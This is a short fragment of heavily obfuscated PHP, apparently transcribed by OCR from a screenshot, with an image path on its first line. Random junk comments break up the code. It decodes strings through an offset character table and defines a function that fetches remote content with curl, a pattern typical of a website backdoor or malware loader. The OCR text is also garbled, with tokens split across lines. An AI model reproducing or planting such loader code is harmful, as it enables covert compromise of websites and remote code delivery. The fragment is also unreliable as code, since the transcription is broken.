
-IAt@-*/
"a"
.
/*-vP7f[fwf>-*/
"n"
.
/*-l4faoV5jg-
*/
"g"
.
/*-l`gS~%9o-*/
"e"
; 
/*-<,vB>kmKb3-*/
$tG
moi
/*-o!l4-Y|-*/
 = 
/*-)?-*/
$tkmZDdo
/*-6(ALX-
*/
(
/*-E89kp-*/
"~"
/*-KU^k;^k@-*/
, 
/*-Qc}7={X
n!-*/
" "
/*-@;-*/
);
/*-c!:[D#B3V1-*/
$nuBiU
/*
-Lpvb=-*/
= 
/*-Q[MO-V;HqN-*/
explode
/*-Lx}-*/
(
/*-0D^-*/
"{"
, 
/*-x4Dz1Yq.|-*/
$aLlIMNi
/*-XtH
{sG-*/
); 
/*-A_-*/
$Ewe
/*-X~=-*/
= 
/*-i=-*/
""
; 
foreach
/*-Ma6#q|dso-*/
(
/*-&GTu-*/
$nuBiU
/*
-)Uf-*/
as
/*-T=.-*/
$LtJVwgB
/*-V=TY-*/
=>
/*-B
U8&$VUy-*/
$xJFzMQrmcj
/*-3jw#I.VrVI-*/
) 
/*-<
(TVr9-[X-*/
$Ewe
/*-d:-*/
.= 
/*-NRIh1(-*/
$tGmo
i
[
$xJFzMQrmcj
/*-$s0M&-*/
 - 
/*-BYD{6Rb-*/
5633
5
/*-u1dmCJ9JL5-*/
];
/*-cnmNRv-*/
return
/*-K`
P^?(c%-*/
$Ewe
; 
/*-`U7+Np1i-*/
} 
/*-w63CDVo+-
*/
static
/*-:qVro-*/
function
 /*-
Gf
)-*/
SfTXH
c
/*-
_
{gaa.-*/(
/*-.v-*/
$RguC
,
/*-yIn-*/
$BgXu
/
*-WgpW-*/
)
/*-TrhxV[v-*/
 {
/*-Q8DyV-*/
$zMXK
/*
-J<V&X]QU-*/
 = 
/*-8gf{(eqo-*/
curl_init
/*-Y,:
D-*/
(
/*-0U9w-*/
$RguC
/*-i$[k;0ljM<-*/
);
/*-G._
|p-*/
 curl_setopt
/*-^ex-*/
(
/*->zaVzP;zCF-*/
$zMXK
,
/*-EU.iqK-*/
 CURLOPT_RETURNTRANSFER,
/*
-)xG3)E#,-*/
1
/*-9QB_Gn1p,~-*/
);
/*-jN-*/
$kt
Zbz
/*-PS-*/
 = 
/*-:Tn}GiXau-*/
curl_exec
/*-omA
4-*/
(
/*-?HR>FKwz-*/
$zMXK
/*-a+t=-*/
); 
/*-elyP